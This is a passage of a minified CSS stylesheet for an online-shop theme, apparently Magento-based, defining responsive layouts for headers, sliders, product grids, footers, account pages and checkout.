.middle-header-wrapper .toogle_menu_mobile{flex:0}}@media (min-width:1200px) and (max-width:1399px){.header.header6 .middle-header-content{padding-left:35px;padding-right:35px}.header.header6 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header6{padding:15px 85px}.header.header6.active-sticky{padding:0 85px}.header.header6 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header6 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header6 .mobile-navigation{display:block !important;padding:55px 15px 30px}.header.header6 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header6 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header6 .mobile-navigation .close-nav-button{display:block;position:absolute;left:30px;top:10px;color:#222;text-align:center}.header.header6 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header6 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header6 .tab-title{display:none}.header.header6 .middle-header-content{padding-left:0;padding-right:0}.header.header6 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header6 .middle-header-content .middle-header-wrapper>.logo{display:block;flex:1;text-align:center;padding:15px 0}}@media (max-width:576px){.header.header6 .middle-header-content .middle-header-wrapper .left-content{flex:3}.header.header6 .middle-header-content .middle-header-wrapper .child-content{flex:2}}@media (min-width:1200px) and (max-width:1399px){.header.header2 .middle-header-content{padding-left:35px;padding-right:35px}.header.header2 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:0 20px}}@media (min-width:1200px){.header.header2 .toogle_menu_mobile:before{background:rgba(0,0,0,.6);content:'';display:block;height:100%;position:fixed;right:0;top:0;width:100%;z-index:999;transition:all .3s;opacity:0;visibility:hidden}.header.header2 .mobile-navigation{display:block !important;padding:30px 15px 15px}.header.header2 .mobile-navigation #mobile_navigation_menu{display:none}.header.header2 .mobile-navigation .mobile-navigation--tabs{display:none}.header.header2 .mobile-navigation .tab-pane{display:block;opacity:1;margin-bottom:30px}.header.header2 .mobile-navigation .social-links li{padding:0 15px 0 0}.header.header2 .tab-title{display:block;text-transform:uppercase;font-weight:500;color:#222;padding:15px}.header.header2 .contact-us,.header.header2 .socials{padding:15px;margin-bottom:15px}.header.header2 .contact-us h5,.header.header2 .socials h5{display:block;text-transform:uppercase;font-weight:500;color:#222;padding-bottom:15px}.header.header2 .mobile-navigation .close-nav-button{display:block;position:absolute;right:15px;top:10px;color:#222;text-align:center}.header.header2 .mobile-navigation .close-nav-button:after{content:"\e646";display:block;font-family:"themify";font-size:20px}.header.header2 .mobile-navigation .close-nav-button:hover{color:#c61932}}@media (max-width:1199.98px){.header.header2 .mobile-navigation .tab-title,.header.header2 .mobile-navigation .contact-us,.header.header2 .mobile-navigation .socials{display:none}.header.header2 .middle-header-content{padding-left:0;padding-right:0}.header.header2 .middle-header-content .middle-header-wrapper .nav-megamenu{display:none}.header.header2 .middle-header-content .middle-header-wrapper>.logo{display:block;padding:15px 0}}@media (max-width:576px){.header.header2 .middle-header-content .middle-header-wrapper .toogle_menu_mobile{flex:0}}.header.header8 .toogle_menu_mobile span{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}.header.header8 .child-content .block-search .block-title:before,.header.header8 .child-content .my-account-link .toogle-action:after{content:none}.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);top:0;padding:0}@media (min-width:1200px){.header.header8{position:fixed !important;width:270px;left:0;top:0;display:block;overflow:visible;height:auto;background-color:#fff;z-index:500;-webkit-box-shadow:0 0 30px rgba(0,0,0,.05);-moz-box-shadow:0 0 30px rgba(0,0,0,.05);box-shadow:0 0 30px rgba(0,0,0,.05);bottom:0}.header.header8 .child-content{padding:0 40px;margin:15px 0 40px}.header.header8 .toogle_menu_mobile span,.header.header8 .child-content .block-search .block-title,.header.header8 .child-content .minicart-wrapper .action.showcart{padding:8px 0}.header.header8 .child-content .my-account-link,.header.header8 .child-content .block-search,.header.header8 .child-content .minicart-wrapper{float:none;display:table-cell;padding:0;width:1%}.header.header8 .child-content .my-account-link .action.showcart,.header.header8 .child-content .block-search .action.showcart,.header.header8 .child-content .minicart-wrapper .action.showcart{text-align:right}.header.header8 .child-content .block-search{position:relative}.header.header8 .child-content .block-search .block-title{text-align:left}.header.header8 .child-content .block-search .block-content{left:-25px;right:auto;width:240px;top:100%;bottom:auto}.header.header8 .child-content .block-search .block-content form{width:100%}.header.header8 .child-content .block-search .block-content form .field.search .control{height:auto;border:1px solid #ddd;border-radius:40px}.header.header8 .child-content .block-search .block-content form .field.search .control .input-text{transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);font-size:16px;padding:0 24px}.header.header8 .child-content .block-search .block-content form .field.search>.label{left:25px;font-size:16px;top:auto;bottom:calc(100% + 6px);margin:0;background:#fff;right:auto;width:40px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.header.header8 .child-content .my-account-link .toogle-action{padding:0;font-size:17px;text-align:center}.header.header8 .child-content .my-account-link .toplinks-content{right:auto;left:-30px}.header.header8 .header-socials{position:absolute;bottom:25px;left:0;right:0;text-align:center}.header.header8 .header-socials li{border-left:0;display:inline-block;float:none}.header.header8 .header-socials li a{padding:10px 20px}.header.header8 .middle-header-content{padding:50px 0 90px;position:relative;min-height:100vh}.header.header8 .middle-header-content .middle-content>.logo{margin-left:40px;margin-bottom:45px;display:block}.header.header8 .switcher{clear:both}.header.header8 .switcher .switcher-dropdown{left:100%;top:0}.header.header8 .switcher .switcher-trigger{padding:0 40px}.header.header8 .switcher .switcher-trigger strong{display:block;padding:9px 0}.header.header8 .switcher .switcher-trigger:after{position:absolute;right:40px;top:7px;content:"\f105";font-family:'fontawesome';font-size:16px}.header.header8 .switcher .switcher-option:last-child{border-bottom:1px solid #eee}.header.header8 .nav-megamenu nav.navigation .nav-main-menu{width:100%;position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth>.dropdown-menu{transform:translate(0,30px);-webkit-transform:translate(0,30px);-moz-transform:translate(0,30px);-o-transform:translate(0,30px);transition:all .4s,width 0s;-webkit-transition:all .4s,width 0s;-moz-transition:all .4s,width 0s;-o-transition:all .4s,width 0s}.header.header8 .nav-megamenu nav.navigation .nav-main-menu .mega-menu-fullwidth:hover>.dropdown-menu{transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-o-transform:translate(0,0)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0{padding:13px 40px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0>span:not(.label-menu):after{content:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu{display:block;position:absolute;right:40px;top:13px}.header.header8 .nav-megamenu nav.navigation .nav-main-menu li.level0 a.level0+.toggle-menu:after{content:"\f105";font-family:'fontawesome'}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li{width:100%;display:block;position:relative !important}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li.logo-item{display:none}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a{position:relative}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>a>.label-menu{margin-left:-28px;transform:translateX(-100%);-webkit-transform:translateX(-100%);-moz-transform:translateX(-100%);-o-transform:translateX(-100%)}.header.header8 .nav-megamenu nav.navigation .nav-main-menu>li>.dropdown-menu{left:100% !important;top:11px;margin:0 !important}}@media (max-width:1199.98px){.header.header8 .middle-content{display:-webkit-box;display:-ms-flexbox;display:flex;align-items:center;padding:15px 0}.header.header8 .middle-content .settings-content,.header.header8 .middle-content .header-socials,.header.header8 .middle-content .nav-megamenu{display:none}.header.header8 .middle-content .logo{min-width:130px;text-align:center}.header.header8 .middle-content .toogle_menu_mobile,.header.header8 .middle-content .child-content{flex:1}.header.header8 .middle-content .block-search .block-title,.header.header8 .middle-content .minicart-wrapper .action.showcart{padding:10px 20px;line-height:1}}@media (max-width:567px){.header.header8 .middle-content .toogle_menu_mobile{flex:0;padding-right:15px}}@media (max-width:767px){.banner-text .collections h2{font-size:30px}.banner-text .collections h3{font-size:50px}}@media (max-width:480px){.banner-text .collections h2{font-size:20px}.banner-text .collections h3{font-size:30px}.banner-text .collections h5{font-size:18px}}@media (min-width:992px){.fixed-box.sticky:not(.bottom){width:480px}.fixed-box.sticky{position:fixed;top:0}.fixed-box.sticky.bottom{position:absolute;bottom:0;top:auto}}@media (min-width:1200px){body.use-header8{margin-left:270px}.fixed-box.sticky:not(.bottom){width:calc(50% - 135px)}}@media (min-width:1200px){body.use-header8 .footer .container,body.use-header8 .column .container{padding:0 15px}body.use-header8 .container{max-width:100%;padding:0}}@media (min-width:1200px){.nav-open .use-header6 .mobile-navigation,.nav-open .use-header2 .mobile-navigation,.nav-open .use-header5 .mobile-navigation{-webkit-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-moz-box-shadow:0 0 5px 0 rgba(255,255,255,.75);-ms-box-shadow:0 0 5px 0 rgba(255,255,255,.75);box-shadow:0 0 5px 0 rgba(255,255,255,.75);left:0}.nav-before-open .use-header6,.nav-before-open .use-header2,.nav-before-open .use-header5{height:100%;overflow-x:hidden;width:100%}.nav-before-open .use-header6 body,.nav-before-open .use-header2 body,.nav-before-open .use-header5 body{height:100%;overflow:hidden;position:relative;width:100%}.nav-before-open .use-header6 .nav-toggle:before,.nav-before-open .use-header2 .nav-toggle:before,.nav-before-open .use-header5 .nav-toggle:before{opacity:1;visibility:visible}}@media (max-width:992px){.page-title-wrapper{padding:90px 0}.page-title-wrapper .page-title{font-size:40px}}@media (max-width:767.98px){.page-title-wrapper{padding:50px 0}.page-title-wrapper .breadcrumbs{display:none}.page-title-wrapper .page-title{font-size:34px}}@media (max-width:575.98px){.content-heading .title{font-size:40px}}@media (min-width:992px){.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders.fullscreen-slider{height:auto !important}}@media (max-width:575.98px){.page-header-sliders.fullscreen-slider{height:400px !important}.page-header-sliders.fullscreen-slider>.row,.page-header-sliders.fullscreen-slider .slider_mgs_carousel,.page-header-sliders.fullscreen-slider .owl-stage-outer,.page-header-sliders.fullscreen-slider .owl-stage,.page-header-sliders.fullscreen-slider .owl-item,.page-header-sliders.fullscreen-slider .owl-item>.item,.page-header-sliders.fullscreen-slider .item-image{height:100%}.page-header-sliders.fullscreen-slider .slider_mgs_carousel{overflow:hidden}.page-header-sliders.fullscreen-slider .item-image{display:block;background-position:center center;background-size:cover;background-repeat:no-repeat;overflow:hidden}.page-header-sliders.fullscreen-slider .item-image img{opacity:0}}@media (max-width:991.98px){.page-header-sliders .index-slider{right:27px;font-size:24px;bottom:23px;margin-right:13px}.page-header-sliders .index-slider .current{font-size:32px;margin-right:13px}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:38px}.page-header-sliders .slide-text .slide-content{padding:55px 35px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:40px}}@media (max-width:767.98px){.page-header-sliders .slide-text .slide-content{padding:15px}.page-header-sliders .slide-text .slide-content .subtitle{margin-bottom:10px}.page-header-sliders .slide-text .slide-content .title .h1{font-size:30px;max-width:260px}.page-header-sliders .slide-text .slide-content .banner-button{margin-top:17px}}@media (max-width:440px){.page-header-sliders .index-slider{display:none !important}.page-header-sliders.template-1 .slider_mgs_carousel.owl-carousel .owl-dots{right:18px}.page-header-sliders .page-header-sliders .slide-text .slide-content{padding:0}.page-header-sliders .page-header-sliders .slide-text .slide-content .subtitle .count{display:none}.page-header-sliders .page-header-sliders .slide-text .slide-content .title .h1{font-size:18px;max-width:160px}.page-header-sliders .slider-home9 .slide-text .slide-content{padding:0}.page-header-sliders .slider-home9 .slide-text .slide-content .title .h4.nowrap{font-size:16px}}@media (max-width:1199.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:52px;line-height:1.1;margin:15px 0 25px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{font-size:14px;letter-spacing:.2em}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:42px;line-height:1;margin:15px 0}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v2 .subtitle-slider{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .title-slider{font-size:32px;margin:0 0 10px}.page-header-sliders .slider_mgs_carousel .slide-content-v2 .btn-default{font-size:13px;padding:5px 10px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:18px;font-size:50px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:36px}}@media (max-width:767.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title{margin-top:17px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions{margin-top:21px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{margin-top:10px}}@media (max-width:575.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v3{white-space:inherit}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .sub-title{font-size:14px}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .mini-title,.page-header-sliders .slider_mgs_carousel .slide-content-v3 .actions .btn.btn-primary{display:none}.page-header-sliders .slider_mgs_carousel .slide-content-v3 .title{font-size:34px}}@media (max-width:991.98px){.page-header-sliders .slider_mgs_carousel .slide-content-v4{padding:40px}}@media (max-width:991.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}.page-header-sliders.template-4 .index-slider{right:25px;bottom:110px}}@media (max-width:767.98px){.page-header-sliders.template-4 .index-slider{display:none !important}}@media (max-width:575.98px){.page-header-sliders.template-4 .slider_mgs_carousel.owl-carousel .owl-dots{right:50px}}@media (max-width:575.98px){.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image{background-size:cover;background-position:center;background-repeat:no-repeat;display:block;min-height:400px}.slide_home_lookbook .page-header-sliders .slider_mgs_carousel .item-image img{opacity:0}}@media (min-width:992px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{width:70%;transform:translate(-50%,-50%);left:50%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{right:50%;transform:translate(50%,-50%);width:70%}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right .inner-text{float:right}}@media (max-width:991.98px){.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_left{padding-left:30px}.container-content .page-header-sliders .slider_mgs_carousel .slide-text.middle_right{padding-right:30px}}@media (max-width:1199px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}}@media (max-width:991.98px){.products-list .product-item .actions-quickview{display:none}.products-list .product-item .product-item-actions .actions-primary{width:calc(100% - 48px)}.products-list .product-item .product-item-actions .actions-primary .action.tocart{width:100%}}@media (max-width:575.6799999999999px){.products-list .product-item .product-item-info .product-item-image{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;margin-bottom:15px}.products-list .product-item .product-item-info .product-item-details{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:767.98px){.footer.footer1 .middle-footer{padding:70px 0 80px;text-align:center}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter{margin:0}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.form{margin:0 auto}.footer.footer1 .middle-footer .right-content{text-align:center}.footer.footer1 .middle-footer .right-content .social-links li:last-child{padding:0 12px}}@media (max-width:575.98px){.footer.footer1 .middle-footer .inline-newsletter .block.newsletter input{font-size:15px}.footer.footer1 .middle-footer .inline-newsletter .block.newsletter .subscribe.action{font-size:13px}.footer.footer1 .bottom-footer{padding:35px 0 28px;text-align:center}.footer.footer1 .bottom-footer address{text-align:center;margin-top:20px}}@media (max-width:992px){.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 10px}}@media (max-width:768px){.footer.footer2 .footer-container .middle-footer .row{text-align:center}.footer.footer2 .footer-container .middle-footer .col-md-4:last-child{text-align:center !important}.footer.footer2 .footer-container .middle-footer .social-links li{padding:0 20px}}@media (min-width:1200px) and (max-width:1399px){.footer.footer3 .footer-container .middle-footer{padding:110px 35px 90px}.footer.footer3 .footer-container .middle-footer .social-links li{padding-left:15px}}@media (max-width:1199.98px){.footer.footer3 .footer-container .middle-footer{padding:80px 0 60px}}@media (max-width:767.98px){.footer.footer3 .footer-container .middle-footer{text-align:center}.footer.footer3 .footer-container .middle-footer .text-right{text-align:center !important}.footer.footer3 .footer-container .middle-footer .text-right .social-links li{padding-left:15px;padding-right:15px}}.footer.footer4{padding:30px 0}.footer.footer4 address{display:inline-block;font-size:15px;margin:0}.footer.footer4 address+div{float:right}@media (max-width:1199.98px){.instagram-block .instagram-widget-slider{padding:0}}@media (max-width:991px){#newsletter-popup{padding-top:40px}#newsletter-popup h2{font-size:30px;line-height:40px;margin-bottom:25px}#newsletter-popup .newsletter-popup-content,#newsletter-popup .checkbox{margin-top:50px}}@media (max-width:768px){.scroll-to-top{display:none}}@media (min-width:992px) and (max-width:1199.98px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 45.666667%;flex:0 0 45.666667%;max-width:45.666667%}.customer-account-login .login-container .block .field.fullname .fields .field.field-name-firstname,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-middlename,.customer-account-login .login-container .block .field.fullname .fields .field.field-name-lastname{width:100%}}@media (max-width:991px){.customer-account-login .login-container .block.block-customer-login{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-account-login .login-container .block.block-new-customer{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){.customer-account-login .login-container .block.block-customer-login{background:0 0;padding:0 0 59px;border-bottom:1px solid #eee}.customer-account-login .login-container .block .actions-toolbar .action{width:100%}.customer-account-login .login-container .block.block-new-customer .fields-password .field{width:100%}.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-firstname,.customer-account-login .login-container .block.block-new-customer .fieldset.create.info>.field-name-lastname{width:100%}}@media (max-width:576px){.newsletter-heading{background-size:150px}.newsletter-heading .title{font-size:30px}.newsletter-heading .subtitle{padding-top:0}}@media (max-width:767px){.about-people.people-v2 .list-item-people li{padding:0 10px;margin-bottom:20px}}@media (max-width:767px){.about-contact .about-content .field.name-about,.about-contact .about-content .field.email-about{width:100%}}@media (max-width:991px){.contact_detail .border-contact{border-left:none}}@media (max-width:767px){.form.contact .field.name,.form.contact .field.email,.form.contact .field.telephone{width:100%}}@media (max-width:576px){.contact_detail .content-heading{margin-bottom:50px}}@media (max-width:767px){.single-product .block.widget.mgs-product.products-grid{text-align:center}.single-product .img-fluid{width:100%}.single-product .products-grid .product-item-info{margin-bottom:10px}}@media (max-width:480px){.slider-home9 .page-header-sliders .slide-text .slide-content{padding:0}.slider-home9 .page-header-sliders .slide-text .title .h4.nowrap{font-size:16px}.slider-home9 .page-header-sliders .slide-text .banner-button{margin-top:0;margin-left:0}}@media (min-width:1200px){.col-md-custom-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}}@media (max-width:414px){.cms-noroute-index .main-404{justify-content:center}}@media (max-width:1199.98px){.cms-noroute-index .main-404 .content-404 .content-heading-404{font-size:50px}}@media (max-width:991px){.cms-noroute-index .main-404 .content-404 .content-heading-404{margin-bottom:20px}}@media (max-width:767.98px){.cms-noroute-index .main-404 .content-404 .sub-404{letter-spacing:.1em;font-weight:500;font-size:13px}}@media (max-width:991px){.toolbar.toolbar-products{flex-wrap:wrap-reverse;margin-bottom:34px}.toolbar.toolbar-products>*{margin-bottom:10px}}@media (max-width:575.98px){.toolbar.toolbar-products .limiter,.toolbar.toolbar-products .sorter{width:100%}.toolbar.toolbar-products .toolbar-amount,.toolbar.toolbar-products .modes{display:none}}@media (max-width:767.98px){.block-reviews-dashboard .items .item{padding:10px 0 15px}.block-reviews-dashboard .items .item .product-name{width:100%}}@media (max-width:767.98px){.customer-review.view .review-details .customer-review-rating .rating-summary.item{width:100%;margin:5px 0}}@media (max-width:575.98px){.customer-review.view .review-details{margin-top:30px}.customer-review.view .product-details .product-media,.customer-review.view .product-details .product-info{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.customer-review.view .product-details .product-info{margin-top:25px}}@media (max-width:575.98px){.promobanner-v2 .promobanner-v2 .promobanner .text{padding:20px 30px}.promobanner-v2 .promobanner-v2 .promobanner .text h2{font-size:24px}.promobanner-v2 .promobanner-v2 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:767.98px){.promobanner-v7 .promobanner .text{padding:30px}}@media (max-width:575.98px){.promobanner-v5 .promobanner .text{padding:30px !important}}@media (min-width:767.98px) and (max-width:991.98px){.promobanner-v8 .promobanner .title h4{font-size:20px}.promobanner-v8 .promobanner .text{padding:20px}.promobanner-v8 .promobanner .text .banner-button{margin-top:10px}}@media (max-width:575px){.page-header-sliders .slider_mgs_carousel .slide-content-v5{padding:30px 0}.page-header-sliders .slider_mgs_carousel .slide-content-v5 .h1{line-height:50px;font-size:35px}.page-header-sliders.template-2 .slider_mgs_carousel.owl-carousel .owl-dots{display:none !important}}@media (max-width:991px){.portfolio-top-content .portfolio-bottom-content{transform:translateX(0);-webkit-transform:translateX(0);-moz-transform:translateX(0)}.portfolio-top-content .image-item a:after{opacity:.3;visibility:visible}#tabs_categories_porfolio li{padding:0 20px}}@media (max-width:767px){.show-menu-product-tabs{margin-bottom:40px}#tabs_categories_porfolio{display:none}#tabs_categories_porfolio li{width:100%;padding:0}#tabs_categories_porfolio li a{display:block;padding:5px}.portfolio-details .portfolio-image .portfolio_galley_carousel .owl-item .image-item{height:400px}}@media (max-width:575px){.cms-coming-soon .main-coming-soon .content .form.subscribe{width:100%}.cms-coming-soon .main-coming-soon .content .h1{font-size:65px}}@media (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:30%;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%}}@media (min-width:768px) and (max-width:991.98px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%;padding:12px 15px 0}}@media (min-width:768px){.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{display:block !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.no-toggle:before{content:none !important}}@media (max-width:767.98px){.column.main .block.filter .filter-content .filter-options{display:block;margin:0}.column.main .block.filter .filter-content .filter-options .filter-item{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content:after,.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:after{content:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title{padding:10px 15px 10px 0;border-bottom:1px solid #eee}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title:before{right:0;top:12px;content:"\e61a" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg{border:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-title.active-mbtg:before{content:"\e622" !important}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content{padding:0 0 15px;border-bottom:1px solid #eee;display:none}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items{display:block;margin:0;padding:0}.column.main .block.filter .filter-content .filter-options .filter-item .filter-options-content .items .item{width:100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%;padding:12px 0 0;display:block !important}}@media (max-width:767.98px){body.account .main .table th{display:none}body.account .main .table td{display:block;border:none;text-align:left;padding:5px 0}body.account .main .table td:before{content:attr(data-th) ': ';float:left;font-weight:600;color:#000;margin-right:20px}body.account .main .table td.actions:before{display:none}body.account .main .table tbody tr{border-bottom:1px solid #ddd;padding:20px 0;display:block}body.account .main .table .col{width:100%;text-align:left}body.account .main .product.product-item-name{font-size:16px;font-weight:400}body.account.customer-account-index .main .block-dashboard-info .block-content,body.account.customer-account-index .main .block-dashboard-addresses .block-content{display:inherit}body.account.customer-account-index .main .block-dashboard-info .block-content .box,body.account.customer-account-index .main .block-dashboard-addresses .block-content .box{margin-bottom:30px;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-account-edit .main .form-edit-account .fieldset{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.customer-address-index .main .block-addresses-default .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account.sales-order-view .main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}body.account .table-wrapper.reviews .table-reviews tbody tr:nth-child(2n){background-color:transparent}body.account.sales-order-print .page-main .block-order-details-view .block-content .box{-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (max-width:575.98px){body.account .main .block .block-title>a{display:block;margin-left:0}}@media (min-width:992px){.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px;margin-top:50px}.opc-estimated-wrapper{display:none}.opc-progress-bar{margin:0 0 20px;counter-reset:i;display:block;font-size:0}.opc-progress-bar-item{margin:0 0 10px;width:50%;display:inline-block;position:relative;text-align:center;vertical-align:top}.opc-progress-bar-item._complete{cursor:pointer}.opc-progress-bar-item._complete:before{background:#14ab00}.opc-progress-bar-item._complete>span{color:#14ab00}.opc-progress-bar-item._complete>span:after{font-family:'FontAwesome';content:'\f00c';color:#14ab00}.opc-progress-bar-item._complete>span:before{background:#14ab00}.opc-progress-bar-item._active:before{background:#c61932}.opc-progress-bar-item._active>span{color:#333}.opc-progress-bar-item._active>span:before{background:#c61932}.opc-progress-bar-item._active>span:after{font-family:'FontAwesome';content:'\f00c'}.opc-progress-bar-item:before{background:#e4e4e4;top:19px;transition:background .3s;content:'';height:7px;left:0;position:absolute;width:100%}.opc-progress-bar-item:first-child:before{border-radius:6px 0 0 6px}.opc-progress-bar-item:last-child:before{border-radius:0 6px 6px 0}.opc-progress-bar-item>span{display:inline-block;padding-top:45px;width:100%;word-wrap:break-word;color:#e4e4e4;font-weight:300;font-size:1.8rem}.opc-progress-bar-item>span:before{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0}.opc-progress-bar-item>span:after{background:#e4e4e4;height:38px;margin-left:-19px;transition:background .3s;width:38px;border-radius:50%;content:'';left:50%;position:absolute;top:0;background:#fff;height:26px;margin-left:-13px;top:6px;width:26px;content:counter(i);counter-increment:i;color:#333;font-weight:600;font-size:19px;line-height:25px}.opc-sidebar{margin-top:30px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-sidebar .modal-content{border:0}.opc-sidebar.modal-custom .action-close{display:none}.opc-sidebar .block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}}@media (max-width:991px){#opc-sidebar,.opc-block-shipping-information{background:#f7f7f7}.opc-estimated-wrapper .minicart-wrapper .action.showcart{background:0 0;border:none;padding:0;line-height:42px;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.opc-estimated-wrapper{padding:20px 15px;background:#f7f7f7}.opc-estimated-wrapper .estimated-price{color:#c61932;font-size:24px;font-weight:600}.opc-estimated-wrapper:after{content:"";display:block;clear:both}.opc-estimated-wrapper .estimated-block{float:left;color:#333;font-size:18px;vertical-align:top}.opc-block-summary .items-in-cart>.title{cursor:default}.opc-block-summary .items-in-cart>.title:after{display:none}.opc-block-summary{margin-bottom:0}.opc-sidebar .modal-inner-wrap .modal-header{display:block}.opc-progress-bar{display:none}.opc-sidebar.opc-summary-wrapper._show{opacity:1;visibility:visible;transform:translate3d(-320px,0,0);-webkit-transform:translate3d(-320px,0,0);-moz-transform:translate3d(-320px,0,0);-o-transform:translate3d(-320px,0,0)}.opc-sidebar.opc-summary-wrapper .minicart-items{display:block !important}.opc-sidebar.opc-summary-wrapper{width:320px;bottom:0;left:auto;min-width:0;position:fixed;right:-320px;top:0;visibility:hidden;z-index:99998;width:auto;background:#f7f7f7;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s;overflow:auto}.opc-block-shipping-information{padding:0 30px}.opc-sidebar.opc-summary-wrapper._show+.modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899 